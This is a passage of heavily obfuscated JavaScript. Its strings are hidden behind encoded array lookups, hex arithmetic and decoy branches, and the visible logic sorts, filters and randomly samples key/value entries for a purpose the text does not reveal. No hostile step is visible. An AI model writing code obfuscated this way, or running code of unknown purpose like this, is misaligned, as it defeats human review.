x268a*-0x1+0xa*-0x3df,tJ(0x465))];}else{if(tN[aD(0x1261*0x1+-0x4*-0x3cb+-0x1067*0x2,'RzOy')]===tc[tJ(0x336)](aD,-0x206+0x764*0x2+-0xaf7,tJ(0x72d))){if(tN[aD(0x1012+-0xe4e+-0x1*0x89,tJ(0x7e7))]==null||tN[tc[tJ(0x301)](aD,-0x415+0x225d*0x1+-0x1d0d,tc['YfgrX'])][tc[tJ(0x20b)](aD,0x1baf+0x5*0xa+-0x1a4f,'@EGw')]===-0x21f3*0x1+-0x126*0xe+0x3207)continue;tZ[th]=tN[aD(0xb*0x245+-0x4*-0x727+-0x10*0x347,tc['fsfwW'])];}else tZ[th]=tN[tc['AICXC'](aD,-0x1728+-0x1f2+0x1a3d,tJ(0x465))];}th++;}}else{if(_0x213b6e(_0x40546c[_0x433efc(-0x223f*-0x1+-0x5*0x4ab+-0xa14,'828Y')](-0x1*0x1a3c+0x79e+0x12a4),tc[tJ(0x66a)](_0x1e69f6+_0x2b7c65,_0x2b3a95[_0x1db03e(-0x2*0x89b+-0x7c*-0x27+0x119*-0x1,'%uM%')](_0x515bc4)),_0x1273b5[_0x259ee0[tc['AJmDE'](_0x3f8c21,-0x177b+-0xa35+-0x225c*-0x1,tJ(0xe8))][_0x5d2bb2(0x1*0x454+0x776+0x3*-0x373,tJ(0x491))]]),_0x558c7d)return _0x3a1500[_0xb6e0e5[_0xd00abe(0x7dd+-0x30*0xac+0x1*0x190f,tJ(0xe8))][_0xcb2765(0xf7a*-0x2+0x2*0x121+-0xd*-0x24a,tJ(0x44b))]]=!(0xc7*0xf+0x1*0xbce+-0x1*0x1777),void(-0x1c6a+-0x11de+-0xb92*-0x4);}}else tN[tc[tJ(0x2f4)](aD,0x3*0x295+0x1ddd*-0x1+0x17ea*0x1,tc[tJ(0x6d5)])][tc[tJ(0x580)](aD,0x733+0x139d+-0x512*0x5,tc['qGiKP'])]()!==tc['AICXC'](aD,-0x1b0a+0x3*0x8a1+-0x1d9*-0x1,tc[tJ(0x207)])||tN[tc[tJ(0x20b)](aD,-0x20d*-0x6+0x2e1+-0xe70,tJ(0x2a3))]!==aD(-0x4*-0x1d+-0x6de*-0x3+-0x1375,tc[tJ(0x4ef)])&&tN[aD(0x5*-0x5e7+0x1613*0x1+0x82f,tJ(0x2a3))]||!tx||tc[tJ(0x215)](tN[aD(0x1d58+-0x1864+-0xa*0x55,tc[tJ(0xde)])],tx)||(tf[th]=tN[aD(-0x154f+-0x1e7+-0x28*-0x9f,tJ(0x772))],tZ[th]=tN[tc['AICXC'](aD,-0x23c4+0x196*-0x1+0x267d,tc[tJ(0x4ae)])],th++);}}else;}}else tf[th]=tN[aD(0xd2d*0x1+0x12fd*0x1+-0xf44*0x2,tJ(0x772))],tZ[th]=tN[aD(0x1709*-0x1+-0x1*-0xc2f+0x9*0x155,tJ(0x465))],th++;}for(tY=-0x1346+-0x268f+-0x13b*-0x2f;tY<th;tY++)tz?tM+=aD(-0xcc+0x1*0x2e1+-0xc5,tc['uPrvH']):tz=!(0x10bb*-0x2+-0x20e6+-0x89*-0x7c),ta&&ta[tc[tJ(0x78a)](aD,0x2*-0xb78+-0xa3e+0x22a4,tJ(0x13b))]()===tc[tJ(0x219)](aD,0x2162+-0x2*-0x1c8+-0x2352,tJ(0x483))&&J[aD(0x263+-0x1288+0x113a,tc['hoDEN'])]&&J[aD(-0x175e+-0x24aa+-0x3dcf*-0x1,tJ(0x5c4))]?tM+=new J[(aD(-0x887*0x2+0x6*-0x419+0xf*0x2e5,'8nTq'))](tf[tY]+aD(0x16*0xf7+-0x1b*-0x4f+-0x1bc7,tJ(0x757))+tZ[tY])[aD(0x8*-0x272+0x14*-0xd7+0x24ec,tc[tJ(0x518)])]():tM+=tc[tJ(0x46f)](tf[tY],aD(0xb*-0x349+0x1d17+0x5*0x1c4,tJ(0x757)))+J[aD(0x1*-0x71b+-0x1*-0xd6f+0x13a*-0x4,tJ(0x7af))](tZ[tY]);return tM;}function aq(t9,ta,tt){var tP=t8,tJ={'mFvFp':function(tD,tg){return tD!=tg;},'nNljC':'#y#X','OrXay':function(tD,tg){return tD===tg;},'QRkbz':function(tD,tg){return tD instanceof tg;},'CiORC':function(tD,tg){return tD+tg;},'CKTaM':function(tD,tg,tI){return tD(tg,tI);},'gDLAa':function(tD,tg){return tD!==tg;},'OnAwd':function(tD,tg,tI){return tD(tg,tI);},'oINUK':tP(0x350),'IStcR':function(tD,tg){return tD>tg;},'meQVo':function(tD,tg,tI){return tD(tg,tI);},'fhSbr':function(tD,tg){return tD>tg;},'qOrwZ':'@EGw','QgIkA':function(tD,tg){return tD<tg;},'YScsr':function(tD,tg,tI){return tD(tg,tI);},'ZIwAC':function(tD,tg,tI){return tD(tg,tI);},'QbZjD':function(tD,tg,tI){return tD(tg,tI);},'LSoEh':function(tD,tg,tI){return tD(tg,tI);},'dxZmG':tP(0x3e3),'epkrm':function(tD,tg,tI){return tD(tg,tI);},'SMNQC':tP(0x33f),'ZPtfX':function(tD,tg){return tD+tg;},'IPxsY':function(tD,tg,tI){return tD(tg,tI);},'AxTJr':tP(0x28b),'rFoKo':'LdcF','bNllp':function(tD,tg){return tD==tg;},'WZbXV':function(tD,tg){return tD(tg);},'TSflm':function(tD,tg,tI){return tD(tg,tI);},'vXVJT':tP(0x3e7),'rqsRg':function(tD,tg,tI){return tD(tg,tI);},'Bwyxk':tP(0x5c0),'FkpJS':tP(0x582),'UJRqZ':'bwJ#','XEAEx':function(tD,tg){return tD!==tg;},'tkino':function(tD,tg,tI){return tD(tg,tI);},'GAnhj':tP(0x7be),'WZbYx':function(tD,tg,tI){return tD(tg,tI);},'YmthU':function(tD,tg,tI){return tD(tg,tI);},'EErzI':function(tD,tg,tI){return tD(tg,tI);},'EWrfx':function(tD,tg){return tD>tg;},'baBTP':function(tD,tg,tI){return tD(tg,tI);},'FppuN':function(tD,tg,tI){return tD(tg,tI);},'RKOgj':function(tD,tg){return tD==tg;},'pywSO':function(tD,tg,tI){return tD(tg,tI);},'vYqWt':function(tD,tg,tI,ts,tF,tR){return tD(tg,tI,ts,tF,tR);},'dGTrQ':function(tD,tg){return tD>tg;},'DWMbx':function(tD,tg){return tD(tg);},'kfCLZ':tP(0x77a),'OlhEN':function(tD,tg,tI){return tD(tg,tI);},'baXwP':function(tD,tg,tI){return tD(tg,tI);},'LWMhe':function(tD,tg){return tD>tg;},'AmVwW':tP(0x66e),'khMHH':function(tD,tg){return tD>=tg;},'mjnSE':'EDwTc','OJUnV':function(tD,tg,tI){return tD(tg,tI);},'MKdVn':function(tD,tg){return tD>>tg;},'OEvVr':function(tD,tg,tI){return tD(tg,tI);},'cRgIR':function(tD,tg){return tD&tg;},'FYwRS':function(tD,tg){return tD>>tg;},'dzVpr':'z^s@','ApyUm':function(tD,tg){return tD+tg;},'kyKeZ':tP(0x3a4),'ZwGZL':tP(0x182),'SQrSF':tP(0x483),'KGsCu':tP(0x607),'XBkZt':tP(0x4a3),'tUMSR':function(tD,tg,tI){return tD(tg,tI);},'XdtTB':tP(0x6fd),'FnVrO':tP(0x2d0),'qXZRO':tP(0x31b),'wPglg':function(tD,tg,tI){return tD(tg,tI);},'VhYgp':tP(0x774),'FUKAP':function(tD,tg,tI){return tD(tg,tI);},'YZORY':function(tD,tg){return tD+tg;},'CrXHK':function(tD,tg,tI){return tD(tg,tI);},'QOBJd':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'iBYoz':function(tD,tg,tI){return tD(tg,tI);},'XwRGN':function(tD,tg,tI){return tD(tg,tI);},'xzInB':tP(0x279),'fLBRC':function(tD,tg){return tD===tg;},'zaGxX':function(tD,tg,tI){return tD(tg,tI);},'xfoIi':function(tD,tg,tI){return tD(tg,tI);},'LBoly':tP(0x687),'guEGE':function(tD,tg,tI){return tD(tg,tI);},'lcUdI':function(tD,tg,tI){return tD(tg,tI);},'pUTor':tP(0x15d),'WhfLq':'XDZ%','prjMw':function(tD,tg,tI){return tD(tg,tI);},'iDuFD':function(tD,tg,tI){return tD(tg,tI);},'pBkKk':function(tD,tg,tI){return tD(tg,tI);},'hLqBf':function(tD,tg,tI){return tD(tg,tI);},'XqoYg':function(tD,tg){return tD+tg;}},tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD,tg){var tI=tP;try{return!!(tJ[tI(0x26a)](tg,null)&&a2[aD(-0x15d8+-0x1da4+0x2*0x1a45,tJ[tI(0x621)])](tD)&&tJ[tI(0x468)](tD[aD(0x1*0xb7+0x73d+-0x2*0x33f,tI(0x13b))](),aD(0x1*-0x1292+0xbec*0x3+-0xf92,tI(0x483)))&&tJ[tI(0x32f)](tg,J[aD(0x11f*0x11+-0xf6+-0x110a,tI(0x775))]));}catch(ts){return!(-0x25dd+0x1724+-0x5*-0x2f2);}}function tV(tD,tg,tI,ts){var tF=tP,tR={'zZSVy':function(P0,P1,P2){return P0(P1,P2);},'FenhF':'dbhq','cCEps':tF(0x4de),'zPEKC':function(P0,P1,P2){var P3=tF;return tJ[P3(0x346)](P0,P1,P2);},'oJTTO':tJ[tF(0x23c)],'AsWnq':function(P0,P1,P2){return P0(P1,P2);},'DfrnT':'X@A6','SCeNn':tF(0x3e3),'DcQil':function(P0,P1){return P0<P1;}},tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq;if(ts&&ts[tJ['CKTaM'](aD,-0x3*-0x239+0x1826*-0x1+0x130d,tF(0x47c))]>0x26*0x40+0x1*0xc26+-0x15a6)try{if(tF(0x729)===tJ['FkpJS']){var tw={'cRwmR':tF(0x4de),'CfJvm':function(P0,P1,P2){return P0(P1,P2);},'hRPno':'1Fl4','seTEl':function(P0,P1,P2){return P0(P1,P2);},'HoxXV':function(P0,P1){var P2=tF;return tJ[P2(0x1fc)](P0,P1);},'UuNDy':function(P0,P1,P2){var P3=tF;return tJ[P3(0x120)](P0,P1,P2);}};if(_0x433ef2=_0x2c961e(_0x4c8a2f,_0x4c4064[_0x24520a(0x15ef*0x1+-0x20*0x62+-0x8dd*0x1,'Eg2d')]()),_0x28a4cc=_0x5d525d[_0x51dafb(-0x185f+-0x1*0xe3+0x1a6c,tF(0x40f))](),_0x833155!==_0x5671a9(0x1*0x125f+0xbb0+0x1d75*-0x1,'63HB')&&tJ['gDLAa'](_0x6defc0,tJ[tF(0x7b8)](_0x283498,0x2*-0x172+-0x1727+0xb*0x270,'a&dV')))throw _0x409365;for(_0x588f2c=_0x52f5ec[tJ[tF(0x120)](_0xfa02ae,0x3a6*-0x1+-0xa67+0xe96,tJ[tF(0x335)])](_0x21b07c(0x12f5*0x1+-0x20d2+0xf55,tF(0x774))),_0x522f3b=tJ[tF(0x7d1)](_0x32a039,-(0xce*0xf+0x1e8d+0x443*-0xa))?_0x1024fe[tJ['meQVo'](_0xb17ba2,-0xb5*0x5+0x1f4b*0x1+-0x22*0xc7,tF(0x3e3))](_0xcd6f09+(-0x5b1+0x19b7+-0x1405)):null,_0xedca39=_0x1f944b[_0x2cc960(0x6ac+0x1*0x118c+-0x17ab,'e6Dr')](_0x22d4df),tJ[tF(0x4e7)](_0x53d74c[_0x4e24c0(-0x19*0xb1+-0x2c8+0x15a3,tF(0x47c))],-0x655+0xaf1*0x3+0x1a7d*-0x1)&&_0x488c31[_0x3b6d2d(0x221*0x7+-0x43c+0x4a3*-0x2,tF(0x1c2))](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[_0x574507(0xa67*0x3+0x21*-0xf3+-0x1*-0xa7,P2(0x350))](_0xec5698(-0x1cd6+0x1*-0x24da+0x4254,tw['cRwmR']))>-(-0x12b1+0x14ce+-0x4*0x87)&&P1[tw[P2(0x3b5)](_0x5588d9,-0x1*-0x1ffb+-0x6eb+-0x1887,P2(0x350))](_0x30fbc6(0x1*0xb71+0x1*-0x16fe+-0xc31*-0x1,tw['cRwmR']))>-(-0x24dd+-0x2*0x3ee+0x1ca*0x19)?(P3=P0[_0x357d82(0x561+0x1*-0xea4+0xb02,tw['hRPno'])](tw[P2(0xed)](_0xd4f1ba,-0x509+-0x2*-0x47b+-0x349,tw['cRwmR'])),P4=P1[_0x22aa59(-0xcd7*0x1+0xdf0+-0x1*-0xa6,P2(0x5c0))](_0x3733b3(-0x3*-0x9d1+0x17*0x3c+-0x2233,'x^na')),P5=_0xd53356[_0x2dccae(0x1ed2+-0x1444+-0xc*0xbe,P2(0x73e))](P0[_0x63cdc9(0x35a*-0x7+-0x2*-0xa25+0x90*0x8,P2(0x3e3))](tw[P2(0x1a2)](P3,-0x989+0xafc+0xb9*-0x2))),P6=_0x146393[_0x179842(0xba3+-0x994+0x3*-0x23,P2(0x73e))](P1[tw[P2(0x214)](_0x3b4641,-0x20e7*0x1+0x329+0x1f12,P2(0x3e3))](P4+(-0x5a0+0x572*0x4+-0x33b*0x5))),P5<P6?-(-0x1*-0x123b+0x9d*-0x2e+-0x3*-0x354):P5==P6?0x527*0x5+-0x213b+0x778:0x1dc5+-0x80*-0x21+-0x2e44):-0x53a+-0x1228+-0x2*-0xbb1;}),_0x32584e=[],_0x48e70b[0xb7d*0x3+0x2de+-0x12aa*0x2]=[],_0x41263b=0x10ec+-0x1b38+0xa4c,_0x127761=_0x43802e[_0x5a98eb(-0x73f*-0x3+0x1935+-0x2d60,tJ[tF(0x403)])];tJ['QgIkA'](_0x426470,_0x560ec5);_0x3667a3++)_0x1796b7[_0x19fe8b][_0x4b174f(-0xcc*-0xe+0x3*-0x795+0x184*0x8,tF(0x350))](tJ[tF(0x32a)](_0x8655ed,-0x1786+-0x93d*-0x1+-0x1*-0xeed,'x^na'))>-(0xc6*-0x25+0x2329*-0x1+0x3fc8)?(_0x2cddaa=_0x371e75[_0x45a055][tJ[tF(0x75a)](_0x3a4530,-0x1b05+-0x57*0x3e+-0x18eb*-0x2,tF(0x5c0))](_0x5f2b34(-0x2601*-0x1+-0x1e45+0x1c6*-0x4,tF(0x4de))),_0x4b25a1=_0x417f17[_0xeff075][tJ[tF(0x18a)](_0x2f5fcc,0xf0a+0x25+-0xddb,tF(0x3e3))](0xca0+-0x2fc+-0x9a4,_0x4a55e9),_0xa27111=_0x416558[_0x51bb57(0x13db+-0x4*0x404+0x106*-0x2,tF(0x5c0))](tJ[tF(0x488)](_0x2b4802,-0x11b7+0x1*-0x15b+0x13b6,tF(0x4de))),_0x23ff8c>-(-0x57*0x65+-0x12aa+-0x22*-0x18f)?(_0x3a2ea3=_0x413869[_0x4a3cd1(-0x1*0x6c2+-0xcc5+0x14db*0x1,tJ[tF(0x21f)])](-0x510+-0x1973+0x1e83,_0xc23258),_0x25e742=_0x9c7376[_0x3c96f6(0x2c4+-0xe*-0x295+-0x12c1*0x2,tF(0x79d))][tJ[tF(0x16c)](_0x5c8e49,-0x496*-0x6+-0x1d*0x133+-0x1*-0x838,tF(0x2cb))](_0xd08a8c[_0xfcadab(-0x1*0x1afa+0x236+0x8cd*0x3,tJ['SMNQC'])](_0x22085a[_0x4c5e09(-0x188c+-0x1958+0x3338,'7KCJ')](tJ[tF(0x445)](_0x20a306,-0x13a4+-0x1e*0x27+-0x1837*-0x1))))):(_0x2b4e0d=_0x37a214,_0x4a6226=null)):_0x53ee5c=_0x2a0755[_0x4f3ba9],_0x4e4590=_0x44e884+_0x24f1b1(-0x1*-0x4f6+0x1ab0+-0x62f*0x5,tF(0x47f)),_0x46c362=_0x184ede[_0x5b07ec(0x258c+0x1562+-0x3a65,tF(0x350))](_0x2b573d),_0x50277e=_0x76941e+_0x44a110,_0x4373f6==-0xd*-0x56+-0x25*0x5c+-0x6*-0x17d?(_0x12f5c5=_0x53fd89[tJ['IPxsY'](_0x1e578c,0xf*0x137+-0xa47*0x3+-0xdcf*-0x1,'^tp9')](_0x2810a4[tJ['YScsr'](_0x3af395,0x318+0x1*0xc70+-0xdf6,tF(0x47c))]),new _0x202b3d[(_0x4063ec(-0x1495+-0x20*-0x1f+-0x1141*-0x1,tF(0x1b1)))](_0x41d22a)[_0x439cd4(-0xd2f+-0x1f2*0x8+-0x9*-0x34b,tJ[tF(0x3bc)])](_0x4f8d2a)&&_0x1c5c2e(_0x47688b,_0x423363)&&(_0x206d4a[tJ[tF(0x7b8)](_0x5af139,-0x1a*0x56+0x1e9e+-0x1*0x1433,tJ[tF(0x110)])](_0x170aa1[_0x2d11ee[_0xbfbc1e]]),_0x289a54[0x959*-0x4+0x2*0x82a+0x1511][_0xdcda28(-0x80b+-0xbf*-0x17+-0x76f,tJ[tF(0x110)])](_0x179366[_0x5c2840]))):tJ[tF(0x3d1)](tJ[tF(0x135)](_0x3e535a,_0xac981),_0x4466b9)?_0x2583be(_0x5951c9,_0x1107f0)&&(_0x56a16c[tJ['ZIwAC'](_0x2badd1,0x7*0x32f+-0x19aa+0x2*0x288,tF(0x18f))](_0x4d47fc[_0x8d1f33[_0x296ab4]]),_0x3e843f[-0x5b5+0xb3b*-0x1+0x10f1][tJ[tF(0x3a1)](_0x3cd1a7,0x2d1*0x1+0x4d*0x1d+-0x9db,'LdcF')](_0x1bf1dc[_0x20c9ca])):_0x5e7860==_0xf37724(0x3*-0x8bf+-0x239f+0x3f6b,tJ[tF(0x5a6)])&&(_0x43acd5[_0x3852e6(0x97a+-0x24fc+0x1d31,tF(0x18f))](_0xf696fd[_0x15769e[_0x3eeef4]]),_0x47e015[0x1*0x109d+-0x1466+0xc2*0x5][_0x32e1db(-0x12b8+-0xf43+0x23aa,tJ['rFoKo'])](_0x22edd3[_0x1b0f91]));return _0x403e78[tJ[tF(0x32a)](_0xf91326,0x21d*0xd+0x14ac+-0x2e93,'@EGw')]===-0x8cd*-0x1+-0x1*-0x2029+-0x5da*0x7?null:_0x22237b;}else{if(tn=tg[aD(0x106+-0x3a*0x8+0x1f4,tJ[tF(0x4f1)])](),tJ[tF(0x351)](tn,aD(-0x26ed+0x7*-0x7+0x9ee*0x4,'63HB'))&&tn!==tJ['tkino'](aD,-0xf26+0x20f1+0x1*-0x1106,tJ['GAnhj']))throw z;for(ts[aD(0x4b0+-0x2f*0x31+0x5b4,'kVP1')](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[tR[P2(0x24f)](aD,-0x23b2+0x26cf+-0x294,tR[P2(0x622)])](aD(-0x24c3+0x1cab+0x1*0x8bc,tR[P2(0x61a)]))>-(-0x2310+-0x544+0x2855)&&P1[tR['zZSVy'](aD,-0xd0+-0x6b*0x11+0x874,tR['FenhF'])](tR['zPEKC'](aD,0x119*-0x11+0x17cd+-0x9*0x80,tR[P2(0x61a)]))>-(-0x95d+0x559+0x405)?(P3=P0[aD(0x160f*-0x1+0x5b7+0x1217,P2(0x5c0))](aD(0x1bff+-0x20df+0x584,tR[P2(0x61a)])),P4=P1[aD(0x1255*-0x1+0x1d11+-0x2ff*0x3,tR[P2(0x5f0)])](aD(0x2*-0x8f4+0xb86+0x706*0x1,P2(0x4de))),P5=J[tR['AsWnq'](aD,-0x1cae*0x1+-0xe4b*0x2+0x3aea,P2(0x73e))](P0[aD(-0x1*0x8db+-0x1*-0xaf3+-0x7*0x1c,P2(0x3e3))](P3+(-0x24f3+-0x234e+0x4842))),P6=J[tR[P2(0x5bf)](aD,0x1a71+0x85*0x15+-0x392*0xa,tR[P2(0x4bd)])](P1[aD(0x2676+-0x11ff+0xd5*-0x17,tR[P2(0x2fd)])](P4+(0x2c4*-0x3+-0xffe+-0x184b*-0x1))),tR[P2(0x114)](P5,P6)?-(0x16a+0x2e3*-0x2+0x45d*0x1):P5==P6?-0x1e18+-0x2c5+0x20dd:0xb1f*0x2+-0x1115*-0x1+0x13a9*-0x2):0x31*0xa1+-0x25c5+0x37a*0x2;}),tT=0x734+0x33*0xb5+0x2b43*-0x1,td=ts[aD(0x1*-0xb46+0x3*0x6e6+-0x7da,tF(0x47c))];tT<td;tT++)if(to=!(0x1494+0x7be*-0x5+0x1223),ts[tT][tJ[tF(0x6d4)](aD,0x1212+-0x2595*-0x1+-0x371e,tF(0x350))](aD(0x25*-0x1b+0x1d77+0xa*-0x27e,tF(0x4de)))>-(-0x3ae+0x138f+-0xfe0)?(tX=ts[tT][tJ[tF(0x16f)](aD,-0x2*0xcb+-0x6*0x551+0x2205,tF(0x350))](aD(-0x1*0x85f+0x152f+-0x2*0x616,'x^na')),te=ts[tT][aD(0x1*0xa88+-0x68a+-0x23f,'1Fl4')](tJ[tF(0x6b8)](aD,-0x5*-0x713+0x243c+0x25*-0x1eb,tF(0x4de))),tp=ts[tT][tJ[tF(0x148)](aD,0xdd*0x5+0x2479*0x1+-0x2776,tJ[tF(0x21f)])](tX+(0x1c16+-0x47*0x53+0x9*-0x90),te),tG=tp[aD(-0x925+-0xb1+-0x251*-0x5,tF(0x5c0))](aD(-0xd8a+0x31*0x43+0x1*0x15b,tF(0x4de))),tJ[tF(0x137)](tG,-(-0x1a37*-0x1+0x6*0x61+-0x2*0xe3e))?(tS=tp[tJ[tF(0x32a)](aD,0x1*-0x1621+-0x52f*0x2+0x21d3,tF(0x3e3))](0x1256*-0x1+0x47f+-0x3*-0x49d,tG),tk=J[tJ['rqsRg'](aD,-0x87*-0xd+0x1*-0x845+0x2d2,tF(0x79d))][aD(-0x1*0x166+0x9ff*0x1+-0xa3*0xc,tF(0x2cb))](J[aD(-0x7*-0x36e+-0x1eb2+0x1*0x853,tF(0x33f))](tp[aD(-0x2*0x118f+-0x1f7c+0x5*0xd96,'7KCJ')](tG+(-0x2f*-0x85+0x2b3*-0xc+0x7fa))))):(tS=tp,tk=null),to=ts[tT][aD(-0xc2f*-0x2+0xbdf+0x3*-0xba3,'7KCJ')](0x176d+-0x1*0x1e25+-0x28*-0x2b,tX)===tJ[tF(0x178)](aD,-0x26fc*0x1+-0x4*-0x19a+0x21b9*0x1,tF(0x7a9))):tS=ts[tT],tr=tn+aD(-0x1*-0x1c6f+0x1*0x1237+0x2deb*-0x1,tF(0x47f)),tU=tS[tJ[tF(0x302)](aD,0x2410+0x19d7+-0x1*0x3d5e,tF(0x350))](tr),tK=tD+tn,tU==-0x31*0xd+0x18c3*0x1+-0x1646){if(tq=tS[aD(-0x185*-0x8+0xb4b+-0x1640,tF(0x437))](tr[aD(-0x21*0x9b+-0x1c81+0x56*0x95,tF(0x47c))]),new J[(tJ[tF(0x346)](aD,-0x3*0xc69+-0x1adb+-0x2051*-0x2,tF(0x1b1)))](tq)[aD(-0x27d*-0x2+0x24b*0xd+-0x21e5*0x1,tJ['AxTJr'])](tD)&&aX(tI,tk))return[!(-0xab9+-0x1055+0xd87*0x2),to];}else{if(ae(tK)==tS){if(tJ[tF(0x6d4)](aX,tI,tk))return[!(0x234b+0x11d3+0x1a8f*-0x2),to];}else{if(tS==aD(-0x1d81+0xdb6+0x115a,tF(0x3e7)))return[!(0x14c*-0x18+-0x1*0x131d+0x323d),to];}}return[!(-0x25e3+0x6a1+-0x97*-0x35),!(-0x49*0x4f+-0x15*-0x191+-0xa5d)];}}catch(P0){return[!(-0x62b*0x4+-0x20b*-0x3+0x128c),!(0x5eb*0x3+-0x19*0x7d+-0x1*0x58b)];}return!(-0x1*0x20dd+-0x1*0x15c2+-0x1b5*-0x20);}function tj(tD,tg){var tI=tP,ts={'tSjrk':function(tS,tk,to){return tS(tk,to);},'mXJHn':function(tS,tk,to){return tS(tk,to);},'siSNg':function(tS,tk){return tJ['dGTrQ'](tS,tk);},'wgUKw':function(tS,tk,to){var tX=t8;return tJ[tX(0x178)](tS,tk,to);},'cMFKV':tI(0x47c),'SqTxE':tI(0x50a)};if('fSIPy'!=='fSIPy'){if(tJ[tI(0x697)](_0x4e3610,null)||_0x45c350==null)return!(0x2*-0x61f+0x7e*-0x2c+0x21e7);var tF=_0x2a6351[tJ[tI(0x530)](_0x2e4b2b,-0xe87+-0x143e+0x23e9,'ekwA')]()[_0x39a9b0(0x1f*0x71+-0xe3*-0x6+0x11e7*-0x1,'eT7!')]();return tF==null||null!=tJ[tI(0x7c7)](_0x23f5e2,_0x2fbcf2,_0x5c12b0,_0x39ec96,tF,[]);}else{var tR,tn,tT,td;function tS(tk,to){var tX=tI,te={'jkTIS':function(tU,tK,tq){return tU(tK,tq);},'DDgAb':'iit@','BJWRK':function(tU,tK,tq){return ts['tSjrk'](tU,tK,tq);},'ULTel':function(tU,tK,tq){return tU(tK,tq);},'kNEnL':function(tU,tK){return tU!==tK;},'CPQSp':tX(0x47c),'gpwdX':function(tU,tK){return tU<tK;},'kjrWN':tX(0x619),'cgStO':function(tU,tK,tq){var tw=tX;return ts[tw(0x315)](tU,tK,tq);},'crnUc':function(tU,tK){return tU*tK;},'TdLrJ':function(tU,tK,tq){return tU(tK,tq);},'mmcWj':function(tU,tK){return tU(tK);},'xLftd':function(tU,tK,tq){return tU(tK,tq);}},tp,tG=[],tr=tk[aD(-0xf4c+0x1eef+-0xe02,tX(0x6bb))](z);if(tr&&ts[tX(0x59e)](tr[ts[tX(0x356)](aD,0x2*-0x95+-0x1924+0x1be0,ts[tX(0x493)])],to[ts[tX(0x356)](aD,-0x5*-0x2f3+-0x182d*-0x1+-0x255a,tX(0x47c))])){if(tX(0x50a)!==ts[tX(0x2f8)])return!(0x1913+0xbd4+-0x1273*0x2);else{function tU(tq,tw){var P0=tX;if(te[P0(0x551)]('HmEpX',P0(0x4e2))){var P1=null;this[_0x3de9fa[_0x41c3d9(0x149d+-0x7c5*0x5+-0xb*-0x1b8,P0(0xe8))][_0x5c490c(-0x1*0x1029+0xbe0+0x5dd,P0(0x197))]]&&this[_0x3afe83[te[P0(0x2d1)](_0x3050a4,-0x263*0x6+0x7*-0x501+0xa01*0x5,P0(0xe8))][_0x5b0eff(-0x2c*0x3b+-0x1e13+0x29cb*0x1,'atnG')]][_0x2405cc]&&(P1=this[_0x3ccf52[_0x519bc0(-0x995+-0x3d*-0x15+0x540,te[P0(0x16b)])][_0x1208da(-0x1cc1+0x135d+-0x1b*-0x68,P0(0x197))]][_0x245dbd][_0x3fcf61],delete this[_0x5075b3[te['BJWRK'](_0x5abaa,0x2be*0x1+0x4*0x11b+0x2*-0x33f,'iit@')][_0x216cbc(0x1f0+-0x247e+0x2422,P0(0x197))]][_0x8b0ad2][_0x2a7ece]),P1==null||(arguments[0x19f8*-0x1+-0x143e+0x1*0x2e37]=P1),_0x6a7176[te[P0(0x3f2)](_0x5ecdd5,0xb*0x83+0x9*-0x40a+0x2086,P0(0x382))](this,arguments);}else{for(var P2=0x532+-0x1210+0xcde,P3=tq[aD(0x1*-0x17a5+-0x1cd7+0x360e,te[P0(0x5c7)])];te[P0(0x717)](P2,P3);P2++)if(tq[P2]==tw)return!(-0x685+0x1b6+0x4cf);return!(0x12b9+0x3e0*-0x2+-0xaf8);}}function tK(tq){var tw=tX,P0={'Anyvk':function(P2,P3){return P2(P3);}};if(te[tw(0x20e)]!==tw(0x619)){if(_0x1097c3(_0x4ea4ea))return!(-0x2e*0x95+0x95d+0x116a);if(P0[tw(0x2ab)](_0xddf57f,_0x40fce7))return!(0x1fd3+-0x3*0x821+0x76f*-0x1);if(P0[tw(0x2ab)](_0x5734ba,_0x44c0df))return!(0x1*0xa36+-0x19d5+0xfa0);}else{var P1=J[aD(0x1*0x1549+-0x10*0x8+-0x132f,tw(0x66e))][te[tw(0x27d)](aD,-0xd*0x1f7+-0x12d*-0xe+0x2a1*0x4,'ZE%w')](te['crnUc'](J[aD(-0x23+0x56*-0x29+0xf83,'9#Pw')][aD(-0x4ac+0x4*0x347+0x5*-0x166,tw(0x4e4))](),tq[te['TdLrJ'](aD,0x27*0xa5+0x1ec8+0x1*-0x3659,tw(0x47c))]));return te[tw(0x715)](tU,tG,P1)?te[tw(0x61c)](tK,tq):(tG[te[tw(0x7ce)](aD,0x6fd+-0x1*-0x23a9+-0x28f7,'LdcF')](P1),P1);}}for(tp=0x197c+0x1017*-0x1+-0x965;tp<to[ts[tX(0x356)](aD,0x1e05+0x2434+-0x1b*0x265,'@EGw')];tp++)tK(tr);return tG;}}return tG;}if(tR=tS(tD,tg),tn=tR[tJ[tI(0x148)](aD,0x2062*0x1+-0x21a5+0x2a8*0x1,tI(0x1c2))](function(tk,to){return tk-to;}),tT=[],tJ[tI(0x468)](tn[aD(-0x1624+0x1dce+0x5*-0x138,tI(0x47c))],0xb6a+0x20c+-0xd76))tT=tT[aD(0x2377+0x1a3d+-0x3c09,tI(0x665))](tg),tT[aD(-0x782*0x1+0x241*-0x3+0x1*0xff4,tJ[tI(0x110)])](tD);else{for(td=0x1d79+0x147c+-0x31f5;td<tD[aD(-0x10e0+0x79b+0xad7,tI(0x47c))];td++)tJ['XEAEx'](tn[aD(-0x3*-0x7e9+-0x222a+0xaf8,tJ[tI(0x335)])](td),-(0x199*-0x17+0xd*-0x1c2+0x6*0x9ef))&&tT[aD(0x1aa*-0xd+0x4a6+0x12ab,tI(0x18f))](tg[aD(-0x9*-0x40b+0x5b2+0x7f*-0x53,tI(0x15d))]()),tT[aD(0x12eb+0x5*-0x371+0x1*-0x7,'LdcF')](tD[td]);}return tT;}}function tb(tD){var tg=tP,tI={'HmdnH':tg(0x66e),'ckGDL':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'vLwAj':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'KjYOe':function(tn,tT){return tn-tT;},'mHLNC':tJ[tg(0xbb)],'pwbLZ':function(tn,tT,td){return tJ['OlhEN'](tn,tT,td);},'leuJv':'ZE%w','pSagY':function(tn,tT,td){var tS=tg;return tJ[tS(0x5a5)](tn,tT,td);},'ovngB':function(tn,tT){return tn+tT;}};function ts(tn){var tT=tg,td={'QYfVk':function(tU,tK,tq){return 